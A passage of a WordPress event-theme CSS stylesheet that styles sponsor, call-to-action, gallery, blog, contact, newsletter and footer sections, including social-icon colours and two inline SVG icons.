	margin-bottom: 80px;
}
.event-sponsor-section .widget-title {
	margin-bottom: 20px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 40px;
	margin-bottom: 80px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.event-sponsor-section .widget_raratheme_client_logo_widget .widget-title, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .widget-title {
	font-size: 1.33em;
	margin-bottom: 30px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
	display: inline-block;
	vertical-align: middle;
	width: 19%;
	padding: 0 20px;
	margin-right: 40px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder:last-child {
	margin-right: 0;
}

/*==============================
CTA SECTION
==============================*/
section.cta-section {
	margin-top: 100px;
	margin-bottom: 40px;
}

.cta-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
}

.cta-section .widget {
	width: 48.33%;
	margin-right: 3%;
	display: flex;
	margin-bottom: 60px;
}

.cta-section .widget:nth-child(2n) {
	margin-right: 0;
}

section.cta-section .widget:last-child {
	margin-bottom: 60px;
}

.cta-section .active-widget-1 .widget {
	width: 100%;
	margin-right: 0;
}


/*================================
WIDGET RARATHEME CTA
================================*/
.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.widget_raratheme_companion_cta_widget .text {
	border-radius: 5px;
	padding: 50px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	min-height: 350px;
	display: flex;
	align-items: center;
	flex: auto;
	justify-content: center;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg::before {
	content: "";
	background: -webkit-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.widget_raratheme_companion_cta_widget .widget-title, 
.widget_raratheme_companion_cta_widget .text-holder {
	color: #fff;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title {
	border-bottom: none;
	padding-bottom: 0;
	font-size: 1.5em;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after {
	display: none;
}

.btn-cta {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 15px 40px;
	background: #fff;
	border-radius: 5px;
	border: 2px solid #fff;
	text-align: center;
}

.btn-cta + .btn-cta {
	margin-left: 10px;
}

.widget_raratheme_companion_cta_widget .text-holder p + .button-wrap .btn-cta {
	margin-top: 10px;
}

.btn-cta:hover {
	background: transparent;
	color: #fff;
}

.widget .centered {
	text-align: center;
}


/*==============================
FAQ SECTION
==============================*/
.faq-section .container {
	max-width: 1440px;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	text-align: center;
	padding: 100px 0;
	border-radius: 5px;
}
.faq-section .faq-content-wrap {
	max-width: 980px;
	margin: 0 auto;
}
.faq-section .widget_text {
	margin-bottom: 40px;
}
.faq-section .widget-title {
	margin-bottom: 10px;
}
.faq-section .widget_text .textwidget {
	font-size: 20px;
	width: 100%;
}

.faq-section .btn-wrap {
	margin-top: 60px;
}

/*==============================
GALLERY SECTION
==============================*/
section.gallery-section {
	text-align: center;
	margin-top: 100px;
	margin-bottom: 100px;
}
.gallery-section .widget-title {
	margin-bottom: 10px;
}
.gallery-section .widget_text .textwidget {
	font-size: 20px;
}
.gallery-section .widget_media_gallery .widget-title {
	display: none;
}
.widget_media_gallery {
	margin-bottom: 35px;
}
.gallery-section .widget_media_gallery .gallery-item {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
}
.gallery-section .widget_media_gallery figcaption {
	display: none;
}
.gallery-section .widget_media_gallery .gallery-item a {
	position: relative;
	display: block;
}
.gallery-section .widget_media_gallery .gallery-item a:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	display: flex;
	flex: 1;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a::after {
    content: "";
    width: 40px;
    height: 40px;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 100%;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23fff" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 17px;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a:hover:before, 
.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	top: 0;
}

.gallery-section .widget_media_gallery .gallery-item img {
    border-radius: 5px;
}

.gallery-section a.btn-filled {
	margin-top: 0;
}
.gallery-section a.btn-filled:hover {
	border-color: #57b9a8;
	color: #57b9a8;
	background: transparent;
}


/*============================
BLOG SECTION
============================*/
.portfolio-holder {
	margin-bottom: 60px;
}

.blog-section {
	border-top: 1px solid #e6e6e6;
	margin-top: 100px;
	margin-bottom: 100px;
	padding-top: 100px;
	text-align: center;
}

.blog-section .article-wrap {
	margin-top: 60px;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 30px;
}

.blog-section .article-wrap article {
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
}

.blog-section article .post-thumbnail {
	position: relative;
}

.post-thumbnail span.category {
	position: absolute;
	bottom: 15px;
	left: 15px;
	height: auto;
}

span.category {
	font-size: 0.6666em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 1;
}

span.category a {
	display: inline-block;
	background: #57b9a8;
	color: #fff;
	vertical-align: top;
	padding: 7px 10px;
	border-radius: 3px;
	margin-right: 5px;
	margin-top: 5px;
}

span.category a:last-child {
	margin-right: 0;
}

span.category a:hover {
	background: #fff;
	color: #57b9a8;
}
.blog-section article .entry-header {
	padding: 40px;
	text-align: left;
}
.blog-section .entry-header .entry-title {
	font-size: 1.112em;
	margin-top: 10px;
	line-height: 1.3;
}
.blog-section .btn-wrap {
	margin-top: 60px;
}

/*=============================
CONTACT FORM SECTION
=============================*/
.contact-form-section .container {
	max-width: 1440px;
	background: #fff;
	border-radius: 5px 5px 0 0;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	width: 100%;
	padding: 100px 0 0 0;
	position: relative;
	z-index: 2;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .container::after {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	border-radius: 0 0 5px 5px;
	box-shadow: 0px 15px 21px rgba(0,0,0,0.07);
	display: block;
	z-index: -1;
}

.page-template-contact .site-main .content-wrap {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
	align-items: flex-start;
}

.contact-form-section .content-wrap {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}

section.contact-form-section .widget, 
.page-template-contact .site-main .widget {
	width: 45%;
	text-align: left;
	margin-bottom: 0;
	margin-top: 60px;
	padding-right: 60px;
}

.page-template-contact .site-main .widget {
	width: 60%;
	margin-top: 0;
	margin-bottom: 60px;
}

section.contact-form-section .widget_text:first-child {
	width: 100%;
	text-align: center;
	margin-top: 0;
	padding-right: 0;
}

section.contact-form-section .widget:not(:first-child) .widget-title, 
.page-template-contact .site-main .widget-title {
	font-size: 1.6667em;
}

section.contact-form-section .widget_text .textwidget, 
.rtc-contact-widget-wrap p, 
.page-template-contact .site-main .textwidget, 
.page-template-contact .site-main .rtc-contact-widget-wrap p {
	font-size: 1em;
}

.site-footer .rtc-contact-widget-wrap p {
	color: #fff;
}

.wpcf7-form p:nth-last-of-type(1) {
	margin-bottom: 0;
}

section.contact-form-section .widget_rtc_contact_social_links, 
.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 35%;
	padding: 50px;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	border-radius: 5px;
}

.page-template-contact .site-main .widget_rtc_contact_social_links {
	width: 40%;
}

.contact-info ul.contact-list li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
}

.contact-info ul.contact-list li svg {
	color: #57B9A8;
}

.contact-form-section .widget_rtc_contact_social_links .widget-title, 
.page-template-contact .site-main .widget_rtc_contact_social_links .widget-title {
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}

.widget_rtc_contact_social_links .social-networks {
	border-top: 1px solid #e6e6e6;
	padding-top: 20px;
	margin-top: 20px
}

.site-footer .widget_rtc_contact_social_links .social-networks {
	border-top-color: rgba(255,255,255,0.2);
}

.widget .social-networks li, 
.top-footer .widget .social-networks li {
	display: inline-block;
	vertical-align: middle;
	padding: 5px 3px;
	line-height: 1;
	margin-bottom: 0;
}

.social-networks li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	background: #57b9a8;
	border: 1px solid #57b9a8;
	color: #fff;
	text-align: center;
	line-height: 40px;
	border-radius: 5px;
}

.social-networks li a:hover {
	background: none;
	color: #57b9a8;
}

.social-networks li a[href*="facebook.com"] {
	background: #3b5998;
	border: 1px solid #3b5998;
}
.social-networks li a[href*="facebook.com"]:hover {
	background: none;
	color: #3b5998 !important;
}
.social-networks li a[href*="twitter.com"] {
	background: #00aced;
	border: 1px solid #00aced;
}
.social-networks li a[href*="twitter.com"]:hover {
	background: none;
	color: #00aced !important;
}
.social-networks li a[href*="instagram.com"] {
	background: #3f729b;
	border: 1px solid #3f729b;
}
.social-networks li a[href*="instagram.com"]:hover {
	background: none;
	color: #3f729b !important;
}
.social-networks li a[href*="plus.google.com"] {
	background: #dd4b39;
	border: 1px solid #dd4b39;
}
.social-networks li a[href*="plus.google.com"]:hover {
	background: none;
	color: #dd4b39 !important;
}
.social-networks li a[href*="pinterest.com"] {
	background: #cb2128;
	border: 1px solid #cd2128;
}
.social-networks li a[href*="pinterest.com"]:hover {
	background: none;
	color: #cd2128 !important;
}
.social-networks li a[href*="linkedin.com"] {
	background: #007fb1;
	border: 1px solid #007fb1;
}
.social-networks li a[href*="linkedin.com"]:hover {
	background: none;
	color: #007fb1 !important;
}
.social-networks li a[href*="youtube.com"] {
	background: #ff3333;
	border: 1px solid #ff3333;
}
.social-networks li a[href*="youtube.com"]:hover {
	background: none;
	color: #ff3333 !important;
}
.social-networks li a[href*="vimeo.com"] {
	background: #1ab7ea;
	border: 1px solid #1ab7ea;
}
.social-networks li a[href*="vimeo.com"]:hover {
	background: none;
	color: #1ab7ea !important;
}
.social-networks li a[href*="dribbble.com"] {
	background: #ea4c89;
	border: 1px solid #ea4c89;
}
.social-networks li a[href*="dribbble.com"]:hover {
	background: none;
	color: #ea4c89 !important;
}
.social-networks li a[href*="foursquare.com"] {
	background: #0072b1;
	border: 1px solid #0072b1;
}
.social-networks li a[href*="foursquare.com"]:hover {
	background: none;
	color: #0072b1 !important;
}
.social-networks li a[href*="flickr.com"] {
	background: #0063db;
	border: 1px solid #0063db;
}
.social-networks li a[href*="flickr.com"]:hover {
	background: none;
	color: #0063db !important;
}
.social-networks li a[href*="reddit.com"] {
	background: #000000;
	border: 1px solid #000000;
}
.social-networks li a[href*="reddit.com"]:hover {
	background: none;
	color: #000000 !important;
}
.social-networks li a[href*="skype.com"] {
	background: #26ade3;
	border: 1px solid #26ade3;
}
.social-networks li a[href*="skype.com"]:hover {
	background: none;
	color: #26ade3 !important;
}
.social-networks li a[href*="stumbleupon.com"] {
	background: #ea4b24;
	border: 1px solid #ea4b24;
}
.social-networks li a[href*="stumbleupon.com"]:hover {
	background: none;
	color: #ea4b24 !important;
}
.social-networks li a[href*="tumblr.com"] {
	background: #2c4762;
	border: 1px solid #2c4762;
}
.social-networks li a[href*="tumblr.com"]:hover {
	background: none;
	color: #2c4762 !important;
}
.social-networks li a[href*="ok.ru"] {
	background: #f38231;
	border: 1px solid #f38231;
}
.social-networks li a[href*="ok.ru"]:hover {
	background: none;
	color: #f38231 !important;
}
.social-networks li a[href*="vk.com"] {
	background: #4e76a1;
	border: 1px solid #4e76a1;
}
.social-networks li a[href*="vk.com"]:hover {
	background: none;
	color: #4e76a1 !important;
}
.social-networks li a[href*="xing.com"] {
	background: #006565;
	border: 1px solid #006565;
}

.social-networks li a[href*="xing.com"]:hover {
	background: none;
	color: #006565 !important;
}

/*==========================
MAP SECTION
==========================*/
section.contact-form-section + section.map-section .widget .widget-title {
	margin-top: 200px;
}

section.map-section .widget .textwidget, 
.page-template-contact .map-section .widget-title + .textwidget {
	height: 700px;
	max-width: 100%;
}

section.map-section .widget .widget-title + .textwidget {
	height: 500px;
}

/*============================
VENUE PAGE SECTION
============================*/
section.feat-page-section {
	margin-top: 100px;
}
section.feat-page-section .widget:last-child {
	margin-bottom: 0;
}
.feat-page-section .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row;
}
section.feat-page-section .widget .widget-featured-holder .text-holder {
	order: 2;
	padding-right: 0;
	padding-left: 50px;
}
.feat-page-section .widget-title {
	margin-bottom: 0;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content {
	font-size: 18px;
}
.feat-page-section .widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 10px;
}
.feat-page-section ul {
	font-size: 16px;
}

/*==============================
EXPERIENCE SECTION
==============================*/
section.experience-section {
	margin-top: 100px;	
}
.experience-content-holder {
	background: #fff;
	max-width: 1440px;
	margin: 0 auto;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding: 100px 0 60px 0;
	border-radius: 5px;
}
.experience-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.experience-section .widget_text {
	text-align: center;
}
.experience-section .widget_text .widget-title {
	margin-bottom: 10px;
}
.experience-section .widget_text .textwidget {
	font-size: 1.112em;
}
section.experience-section .widget_rrtc_icon_text_widget {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}
section.experience-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: column;
}

section.experience-section .widget_rrtc_icon_text_widget .text-holder, 
section.experience-section .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding: 0;
	width: 100%;
}

section.experience-section .widget_rrtc_icon_text_widget .icon-holder {
	width: 100%;
	border-radius: 5px;
	overflow: hidden;
}
section.experience-section .widget_rrtc_icon_text_widget .widget-title {
	font-size: 1.112em;
	margin-top: 20px;
}

section.experience-section .widget_media_image {
	display: flex;
	flex: auto;
	flex-direction: column-reverse;
	align-self: flex-start;
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
	margin-bottom: 40px;
}

section.experience-section .widget_media_image:last-child {
	margin-bottom: 40px;
}

section.experience-section .widget_media_image figure {
	margin: 0;
	position: relative;
}

section.experience-section .widget_media_image figure .wp-caption-text {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	color: #fff;
	font-size: 0.8888em;
	margin: 0;
	background: rgba(0,0,0,0.3);
	padding: 0 20px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

section.experience-section .widget_media_image:hover figure .wp-caption-text {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

.experience-section .widget_media_image .widget-title {
	margin-top: 20px;
	font-size: 1.1112em;
	margin-bottom: 0;
}

section.experience-section .widget_media_image img {
	border-radius: 5px;
}

/*===============================
NEWSLETTER SECTION
===============================*/
section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
	padding: 100px 0;
}

.contact-form-section + .newsletter-section .blossomthemes-email-newsletter-wrapper {
	padding-top: 200px;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
	background: -webkit-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -moz-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -ms-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: -o-linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
	background: linear-gradient( 90deg, rgba(87, 185, 168, 1), rgba(13, 45, 98, 1) 85%) !important;
}

section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper.bg-img:after {
	display: none;
}

.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-flow: row wrap;
}

.blossomthemes-email-newsletter-wrapper .text-holder {
	display: flex;
	flex: auto;
	flex-direction: column;
	padding-right: 40px;
	max-width: 500px;
}

.blossomthemes-email-newsletter-wrapper .text-holder h3 {
	margin-top: 0;
	margin-bottom: 5px;
	font-size: 2.2223em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper .text-holder span {
	display: block;
	font-size: 1.1112em;
	color: #fff;
}

.blossomthemes-email-newsletter-wrapper form {
	display: flex;
	flex: auto;
	flex-direction: row;
	flex-wrap: wrap;
	max-width: 670px;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	margin-bottom: 0;
	background: none;
	border: 2px solid rgba(255,255,255,0.5);
	height: 60px;
	color: #fff;
	border-right: none;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	width: 40%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 80%;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 40%;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.blossomthemes-email-newsletter-wrapper form label {
	order: 5;
	width: 100%;
	font-size: 0.8888em;
	color: #fff;
	display: block;
	margin-top: 10px;
	position: relative;
	padding-left: 25px;
	cursor: pointer;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label:hover {
	text-decoration: underline;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"] {
	display: none;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
	display: inline-block;
	width: 15px;
	height: 15px;
	border: 1px solid rgba(255,255,255,0.5);
	border-radius: 2px;
	position: absolute;
	top: 6px;
	left: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-color: transparent;
	background-size: 0;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition: all ease 0.15s;
	-moz-transition: all ease 0.15s;
	transition: all ease 0.15s;
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	background-color: #57b9a8;
	border-color: #57b9a8;
	background-size: 11px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	margin-bottom: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	width: 20%;
	padding-left: 10px;
	padding-right: 10px;
}

.blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	background: #fff;
	border-color: #fff;
	color: #57b9a8;
}

.blossomthemes-email-newsletter-wrapper form #loader-156 {
	font-size: 30px;
	color: #57b9a8;
}

/*=======================================
WIDGET BLOSSOMTHEME EMAIL NEWSLETTER
=======================================*/
#secondary .widget_blossomthemes_email_newsletter_widget .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .img-holder {
	width: 65px;
	height: 65px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto 20px auto;
	border: 3px solid #57B9A8;
	box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	display: flex;
	flex: 1;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}

#secondary .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder, 
.site-footer .widget_blossomthemes_email_newsletter_widget .bg-img .img-holder {
	border-color: rgba(255,255,255,0.75);
}

#secondary .blossomthemes-email-newsletter-wrapper, 
.site-footer .blossomthemes-email-newsletter-wrapper {
	border: 1px solid #e6e6e6;
	border-radius: 4px;
	padding: 30px;
	text-align: center;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img {
	border: none;
	overflow: hidden;
}

#secondary .blossomthemes-email-newsletter-wrapper:after, 
.site-footer .blossomthemes-email-newsletter-wrapper:after {
	background: rgba(13,45,98,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder {
	padding-right: 0;
	max-width: 100%;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3 {
	font-size: 1em;
	color: #000;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder h3 {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder h3:after, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder h3:after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

#secondary .blossomthemes-email-newsletter-wrapper .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper .text-holder span {
	font-size: 0.8888em;
	color: #353535;
	margin-bottom: 15px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img .text-holder span {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form, 
.site-footer .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	border: 1px solid #e6e6e6;
	width: 100%;
	border-radius: 5px;
	text-align: center;
	font-size: 0.7778em;
	color: #000;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[name="subscribe-email"] {
	border-color: rgba(255,255,255,0.35);
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
#secondary .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form input[type="text"]:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-radius: 0 0 5px 5px;
	border-top: none;
}

#secondary .blossomthemes-email-newsletter-wrapper form label, 
.site-footer .blossomthemes-email-newsletter-wrapper form label {
	order: 0;
	color: #353535;
	text-align: left;
	font-size: 0.7778em;
	margin-bottom: 20px;
}

#secondary .blossomthemes-email-newsletter-wrapper.bg-img form label, 
.site-footer .blossomthemes-email-newsletter-wrapper.bg-img form label {
	color: #fff;
}

#secondary .blossomthemes-email-newsletter-wrapper form label span.check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label span.check-mark {
	border-color: #e6e6e6;
}

#secondary .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
.site-footer .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
	border-color: #57B9A8;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-radius: 5px;
}

#secondary .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, 
.site-footer .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
	border-color: #57B9A8;
	background: none;
}

/*==============================
FOOTER SECTION
==============================*/
.contact-form-section + .site-footer {
	padding-top: 100px;
	background: #212127;
}
.site-footer .top-footer {
	background: #212127;
	padding: 80px 0 20px 0;
}
.top-footer .grid {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}
.top-footer .grid.column-1 {
	flex-direction: column;
}
.top-footer .grid .col {
	margin-right: 3%;
}
.top-footer .grid.column-2 .col {
	width: 48%;
}
.top-footer .grid.column-3 .col {
	width: 31.33%;
}
.top-footer .grid.column-4 .col {
	width: 22.66%;
}
.top-footer .grid .col:last-child {
	margin-right: 0;
}
.top-footer .widget ul li {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 20px;
	color: #fff;
}
.top-footer .widget ul li:last-child {
	margin-bottom: 0;
}
.top-footer .widget ul li a, 
.top-footer .widget_text .textwidget {
	color: #fff;
	display: inline-block;
}
.top-footer .widget ul li a:hover {
	color: #57B9A8;
}
.site-footer .bottom-footer {
	font-size: 0.8888em;
	font-weight: 400;
	text-align: center;
	background: #1E1E24;
	padding: 20px 0;
	color: rgba(255,255,255,0.8);
	line-height: 1.2;
}
.site-footer .bottom-footer a {
	display: inline-block;
}

/*===========================
LIST VIEW
===========================*/
.list-view .site-main article:before, 
.list-view .site-main article:after {
	content: "";
	display: table;
}
.list-view .site-main article:after {
	clear: both;
}

.site-main article {
	word-break: break-word;
}

.list-view .site-main article {
	margin-bottom: 50px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 50px;
}
.list-view .site-main article:last-child {
